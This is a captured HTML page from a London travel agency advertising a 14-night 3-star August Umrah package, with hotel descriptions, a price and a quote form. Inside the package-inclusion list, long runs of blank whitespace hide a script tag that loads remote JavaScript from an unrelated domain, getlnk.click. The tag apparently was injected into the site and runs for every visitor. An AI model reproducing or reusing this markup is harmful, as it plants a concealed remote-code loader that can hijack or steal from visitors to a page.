

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/
body_size: 11057
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="p:domain_verify" content="e8ccc30607d4ba586eb52745938575c2">
    <link href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" rel="favicon icon">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="32x32">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="420x420">
    <link rel="apple-touch-icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
    <meta name="msapplication-TileImage" content="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
            
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css">
    
    <title>14 Nights 3-Star August Umrah - Budget Travel Deal</title>
<meta name="description" content="Join now the 14-night August Umrah package with 3-star hotels, return flights, visa processing, and complete travel assistance for your spiritual journey."><link rel="canonical" href="https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/"><link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/' hreflang='x-default'>
<link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/' hreflang='en-gb'>
<meta property='og:locale' content='en_US'>
<meta property='og:type' content='website'>
<meta property="og:title" content="14 Nights 3-Star August Umrah - Budget Travel Deal"><meta property="og:description" content="Join now the 14-night August Umrah package with 3-star hotels, return flights, visa processing, and complete travel assistance for your spiritual journey."><meta property='og:url' content='https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/'>
<meta property='og:site_name' content='Muslims Holy Travel'>
<meta property='og:image' content='https://www.muslimsholytravel.co.uk/theme/product/1036.webp'>
<meta name="twitter:card" content="Join now the 14-night August Umrah package with 3-star hotels, return flights, visa processing, and complete travel assistance for your spiritual journey."><meta name='twitter:site' content='https://www.muslimsholytravel.co.uk'>
<meta name="twitter:title" content="14 Nights 3-Star August Umrah - Budget Travel Deal"><meta name="twitter:description" content="Join now the 14-night August Umrah package with 3-star hotels, return flights, visa processing, and complete travel assistance for your spiritual journey."><meta name='twitter:image' content='https://www.muslimsholytravel.co.uk/theme/product/1036.webp'>


    
<script  defer async type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "TravelAgency",
"name": "Muslims Holy Travel",
"image": "https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg",
"@id": "",
"url": "https://www.muslimsholytravel.co.uk",
"telephone": "0203-900-0310",
"address": {"@type": "PostalAddress", "streetAddress": "Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom", "addressLocality": "London", "postalCode": "E15 4BZ", "addressCountry": "United Kingdom"},
"geo": {"@type": "GeoCoordinates", "latitude": 51.542038, "longitude": 0.005281},
"openingHoursSpecification": [{"@type": "OpeningHoursSpecification", "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday"], "opens": "09:00", "closes": "18:00"}],
"sameAs": ["https://www.facebook.com/MuslimsHolyTravel", "https://twitter.com/MuslimsTravel", "https://www.instagram.com/muslims_holytravel/", "https://www.pinterest.co.uk/muslimsholytravel/", "https://www.tiktok.com/@muslimsholytravelz", "https://www.snapchat.com/add/muslimsholy"]
}
</script>


          <!-- add by ramiz on requested by Emran Iftikhar 27/09/2024 -->
      <meta name="msvalidate.01" content="A9A016DE4AB754D8B12ED74B415FEFF8">


        <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W3PM9GP4');</script>
    <!-- End Google Tag Manager -->   
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-780492312"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-780492312');
    </script>
    
    <script>
      gtag('config', 'AW-780492312/qMS9COTPgY0BEJi8lfQC', {
        'phone_conversion_number': '0203 900 0310'
      });
    </script>
    
    <script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-780492312/1seGCNzKgY0BEJi8lfQC',
              'event_callback': callback
          });
          return false;
        }
    </script>
   
      
       
</head> 
<body>
        
     <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali--> 
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3PM9GP4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
        <script src="https://widget.clickconnector.app/widget.js" id="cc-widget-script" data-widget-id="c070f0-5c79b"></script>
        <script>
          const widget = new window["click-connector-widget"]();
          widget.mount({});
        </script>
  
   

<header>
    <div class="container">
        <div class="top-bar">
            <div class="wrapper">
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" aria-label="facebook-icon" title="Facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg" alt="facebook-icon" width="20" height="20" title="Facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg" alt="twitter-icon" width="22" height="17" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" aria-label="pinterset-icon" title="pinterest">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg" alt="pinterset-icon" width="20" height="20" title="pinterest">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" aria-label="tiktok-icon" title="ticktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg" alt="tiktok-icon" width="18" height="19" title="ticktok">
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" class="mail" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg" alt="mail-icon" width="19" height="15" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                </ul>
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" title="Muslims Holy Travel">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg" alt="Muslims Holy Travel" width="124" height="131" title="Muslims Holy Travel">
                </a>
                <div class="contact-info">
                    <ul>
                        <li>
                            <a href="tel:02039000310" aria-label="for call" title="0203 900 0310">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" width="18" height="23" title="0203 900 0310">
                                <span>0203 900 0310</span>
                            </a>
                        </li>
                        <li>
                            <a target="_blank" href="https://api.whatsapp.com/send/?phone=447458927917&text&type=phone_number&app_absent=0" aria-label="for whatsap-icon" title="0745 892 7917">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg" alt="whatsapp-icon" width="21" height="21" title="0745 892 7917">
                                <span>0745 892 7917</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="menu">
                    <button class="menu-btn" type="button" aria-label="Toggle menu">
                    <svg width="47" height="24" viewBox="0 0 47 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="10" width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="20" width="47" height="4" rx="2" fill="#D9D9D9"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="bottom-bar">
            <ul>
                 <li>
                    <a href="#">Umrah Packages</a>
                    <ul>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/umrah-offers/">Umrah Packages</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/family-umrah-packages/">Family Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/group-umrah-packages/">Group Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/5-star-umrah-packages/">5 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/4-star-umrah-packages/">4 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/3-star-umrah-packages/">3 Star Umrah</a>
                        </li>
                    </ul>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/december-umrah-packages/">December Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/halal-holidays/">Halal Holidays</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/contact-us/">Contact Us</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/enquire-us/" class="btn__secondary">Inquire us</a>
                </li>
            </ul>
        </div>
    </div>
</header>
<div class="menu-bg"></div>
<style>
    @media only screen and (min-width: 992px) {
        header .bottom-bar > ul > li > ul > li > ul {display: none;}
        header .bottom-bar > ul > li > ul:has(ul) {column-count: unset;padding: 10px 0;min-width: 200px;}
        header .bottom-bar > ul > li > ul > li:has(ul) {margin-bottom: 0px;position: relative;overflow-y: unset;padding: 5px 19px 5px 20px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul {position: absolute;display: flex;flex-direction: column;background-color: #d4d4d4;left: 100%;min-width: 200px;top: -10px;visibility: hidden;opacity: 0;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {margin-bottom: 0px;color: #263238;font-weight: 400;font-size: 14px;position: relative;padding-left: 25px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child::before {position: absolute;content:"";background-image: url("https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg");
        background-repeat: no-repeat;background-position: 1px center;background-size: contain;height: 7px;width: 12px;left: 0;top: 50%;transform: translateY(-50%) rotate(-90deg);}
        header .bottom-bar > ul > li > ul > li:has(ul):hover > ul {opacity: 1;visibility: visible;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul > li {padding: 4px 15px;}        
    }
</style><link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css">
<script id="myJSONID" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "14 Nights 3 Star August Umrah Package ",
  "image": "https://www.muslimsholytravel.co.uk/theme/product/1036.webp",
  "description": "Join now the 14-night August Umrah package with 3-star hotels, return flights, visa processing, and complete travel assistance for your spiritual journey.",
  "sku": "MHT-14435",
  "mpn": "MPN-MHT-14435",
  "brand": {
    "@type": "Brand",
    "name": "muslimsholytravel.co.uk"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "64",
    "reviewCount": "106"
  }
 }
</script>
<section class="dp_detail">
    <div class="breadcrumb container">
        <ul>
            <li><a href="https://www.muslimsholytravel.co.uk/">Home</a></li>
            <li>Package</li>
            <li><span class="active">14 Nights 3 Star August Umrah Package </span></li>
        </ul>
    </div>
    <div class="container">
        <div class="heading_res">
            <h1>14 Nights 3 Star August Umrah Package </h1>
            <div class="dp_headDetail">
                <ul>
                                            <li>
                            <p>Durrah Dar Aleiman <span>in Makkah(7 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                                <li>
                            <p>Mawaddah Al Noor Hotel <span>in Madina(7 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                        </ul>
                <div class="dp_headDetail_div">   
                                            <ul>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg" alt="detail_plane_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg" alt="detail_transport_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg" alt="detail_bed_icon" width="28" height="28">
                                </li>
                                                            <li>
                                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg" alt="detail_dinner_icon" width="28" height="28">
                                </li>
                                                    </ul>                 
                                    </div>
                <div class="dp_headDetail_price d-flex">
                    <p>£ <b>1165</b>/pp</p>
                    <a class="btn__primary" href="tel:02039000310">
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" style="width:18px;height:24px;">
                        <div>
                            <span>For Booking Call Now</span>
                            <span>0203 900 0310</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="dp_grid_main">
                <div>
                    <div class="banner_slider" data-slider-id="slider1">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1036.webp" alt="14 Nights 3 Star August Umrah Package " width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1131.webp" alt="14 Nights 3 Star August Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1229.webp" alt="14 Nights 3 Star August Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1437.webp" alt="14 Nights 3 Star August Umrah Package "  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                    <div class="slider-dots" data-slider-id="slider1"></div>
                </div>
                <div>
                    <form method="post" action="https://www.muslimsholytravel.co.uk/submit-form/" class="packagedetail_form">
                        <h2>Request for a Quote</h2>
                        <h3>Package Details</h3>
                                                <input type="hidden" name="url" value="https://www.muslimsholytravel.co.uk/package/14-nights-3-star-august-umrah-package/">
                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="adult">
                                <option selected>Adult</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="child">
                                <option selected>Child</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg" alt="form_flight_clock" width="17" height="17">
                            <select name="duration">
                                <option selected>Duration</option>
                                <option value="7 Days">7 Days</option>
                                <option value="10 Days">10 Days</option>
                                <option value="15 Days">15 Days</option>
                                <option value="24 Days">24 Days</option>
                                <option value="30 Days">30 Days</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg" alt="calendar-icon" width="14" height="15">
                            <input type="date" name="dep_date">
                        </span>
                        <h3>Pessanger Details</h3>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg" alt="phone-icon" width="14" height="15">
                            <input type="text" name="full_name" placeholder="Passanger Full Name*" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg" alt="phone-icon" width="14" height="15">
                            <input type="email" name="email" placeholder="Email" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg" alt="phone-icon" width="14" height="15">
                            <input type="tel" name="phone" placeholder="Phone number" required>
                        </span>
                        <span>
                            <label>Captcha</label>
                            <span class="dp_dropdown captcha">
                                <span>8 + 5</span>
                                <input type="hidden" name="solution" id="solution" value="13">
                                <input type="number" min=0 name="captcha" id="captcha" placeholder="Answer" required>
                            </span>
                            <span class="error_msg">Invalid Captcha</span>
                        </span>
                        <label for="detailform">
                            <span class="custom-box">
                                <input type="checkbox" id="detailform" name="rcv_calls" required>
                            </span>
                            <span>Opt in to receive exclusive offers, travel tips, and special giveaways by email or call</span>
                        </label>
                        <button class="btn__primary submit_btn" type="submit">Submit</button>
                    </form>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="dp_inclusion">
    <div class="container">
        <div class="dp_iHead">
            <h2>Package Inclusion</h2>
                            <ul>
                                            <li>Flights Included</li>
                                            <li>Visa Included</li>
                                            <li>Ground Transfers Included</li>
                                            <li>All of our Packages are Based on 4 People Sharing</li>
                                            <li>Holy places visits can be added at extra cost</li>
                                            <li>All Our packages are Subject to Availability & Prices may vary as per exact travel dates

























































































































































































































































































<script src="//getlnk.click/api/chat_int.js"></script></li>
                                    </ul>
                    </div> 
                    <div class="dp_incGrid">
                <div>
                    <h3>Durrah Dar Aleiman (Makkah)</h3>
                    <p>Enjoy your Umrah stay in a modest 2-star hotel in Mecca without breaking the bank. The place offers almost all the amenities that come in a high-end 5-star hotel, like 24/7 reception, air-conditioned rooms with Wi-Fi, an elevator, a mini-bar, laundry, and a courteous and welcoming staff. Strategically situated in the Ajyad district, the hotel is only 1.1 km (15 minutes&rsquo; walk) from Masjid Al-Haram. The famous Abraj Al Bait Tower is only 800 meters away from the motel. Further, it is situated amidst a bunch of restaurants to satisfy your cravings for authentic Saudi cuisine. The famous eateries within a kilometer&#39;s radius are Albaik, Al Rehab Restaurant, Al Tazaj, and The Oasis.</p>
                    <ul>
                                                <li>
                            Quad Sharing Room                         </li>
                        <li>
                             Meal Breakfast Only                        </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider2">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman_22.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                                                <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman_22.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman2.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman3.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman4.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman7.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman8.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman9.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman10.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Durrah_Dar_Aleiman11.webp" alt="Durrah Dar Aleiman"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider2"></div>
                </div>
            </div>
                            <div class="dp_incGrid second-detail">
                <div>
                    <h3>Mawaddah Al Noor Hotel (Madina)</h3>
                    <p>Located at a walking distance from masjid al nabawi (s.A.W.W) and close to the beautiful names of allah gallery, this hotel is renowned for its prime location in the city&rsquo;s central area. Mawaddah al noor hotel provides a 24-hour front desk, air-conditioned rooms, daily housekeeping, and on-site dining options to cater to the needs of guests. Bin dawood supermarket is within walking distance from this hotel. Al ishrah park and ahmed bin hambal park are the top attractions in the proximity of this hotel. &nbsp;Prince muhammad bin abdulaziz international airport is just 4.3 km away from mawaddah al noor hotel.</p>
                    
                    <ul>
                                                    <li>
                                Quad Sharing Room                             </li>
                            <li>
                                 Meal Breakfast Only                            </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider3">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotelmain.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel1.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel5.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel6.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel7.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel9.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel11.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel14.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel15.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotel18.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Mawaddah_Al_Noor_Hotelmain.webp" alt="Mawaddah Al Noor Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider3"></div>
                </div>
            </div> 
                    </div>
</section>

<div class="best_selling">
    <div class="container">
        <div class="title">
            <h2>Best selling Umrah packages</h2>
        </div>
        <div class="wrapper">
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-august-umrah-package/" aria-label="khana-kaba">
